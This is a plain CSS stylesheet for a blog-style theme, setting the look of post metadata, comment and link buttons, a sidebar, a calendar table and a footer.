.post .meta {
	margin-left: 2px;
	padding: 4px 30px 2px 0px;
	font-family: Arial, Helvetica, sans-serif;
	font-weight: normal;
	font-size: 10px;
	color: #66665E;
}

.post .meta span {
	margin: 0px;
}

.post .meta a {
	padding: 6px 10px 5px 10px;
	background: #2D5298;
	text-decoration: none;
	color: #FFFFFF;
}

.post .entry {
	padding: 10px 0px 20px 0px;
}

.post .links {
	height: 18px;
	margin: 0px 0px 4px 0px; 
	padding: 6px 10px 5px 10px;
	background: #1E3F7F ;
	text-decoration: none;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	text-decoration: none;
	font-weight: bold;
	color: #FFFFFF;
}

.post .comments {
	display: block;
	width: 120px;
	height: 18px;
	margin: 0px; 
	padding: 3px 0px 0px 40px;
	background: #90BF35;
	border: 1px solid #5F817E;
	text-decoration: none;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	text-decoration: none;
	font-weight: bold;
	color: #FFFFFF;
}

/* Sidebar */

#sidebar {
	float: left;
	width: 320px;
	padding: 40px 0px 0px 30px;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
}

#sidebar ul {
	margin: 0;
	padding: 0;
	list-style: none;
	line-height: normal;
}

#sidebar li {
	margin-bottom: 30px;
	padding: 0 0 10px 0px;
}

#sidebar li ul {
	margin: 0px 0px;
}

#sidebar li li {
	margin: 0px 0px 0px 10px;
	padding: 10px 0px 10px 0px;
	border-bottom: #E0E0E0 solid 1px;
}

#sidebar li li a {
	font-weight: normal;
}

#sidebar li li a:hover {
	color: #666666;
}

#sidebar p {
	margin: 0;
	padding: 0px 14px;
}

#sidebar li h2 {
	height: 30px;
	margin: 0 0 10px 0px;
	padding: 6px 0 2px 0px;
	font-size: 18px;
	font-weight: normal;
	color: #1E3F7F;
}


#sidebar p {
	line-height: 200%;
}

#sidebar a {
	text-align: left;
	text-decoration: none;
	color: #464646;
}

/* Calendar */

#calendar {
}

#calendar caption {
	padding-bottom: 5px;
	font-weight: bold;
}

#calendar table {
	width: 100%;
	border-collapse: collapse;
	border-bottom: 1px solid #24130F;
	border-left: 1px solid #24130F;
	border-right: 1px solid #24130F;
}

#calendar thead th {
	padding: 5px 0;
	text-align: center;
	border-top: 1px solid #24130F;
	border-left: 1px solid #24130F;
	background: #24130F;
}

#calendar tbody td {
	padding: 5px 0;
	text-align: center;
	border-top: 1px solid #24130F;
	border-left: 1px solid #24130F;
	border-bottom: 1px solid #24130F;
}

#calendar tfoot td {
	padding: 5px;
	border-left: 1px solid #24130F;
	border-bottom: 1px solid #24130F;
}

#calendar tfoot #next {
	border-top: 1px solid #24130F;
	text-align: right;
}

#calendar tfoot #prev {
	border-top: 1px solid #24130F;
}

#calendar .pad {
	border-bottom: 1px solid #24130F;
}

#calendar #today {
	background: #24130F;
}

/* Footer */

#footer {
	width: 920px;
	height: 60px;
	margin: 0 auto;
	padding: 0;
}

#footer-bgcontent {
	height: 110px;
	background: url(images/img02.gif) repeat-x left top;
}

#footer p {
	margin: 0;
	padding: 28px 0px 0px 0px;
	text-align: center;
	line-height: normal;
	font-size: 12px;
}

#footer a {
}
</file>
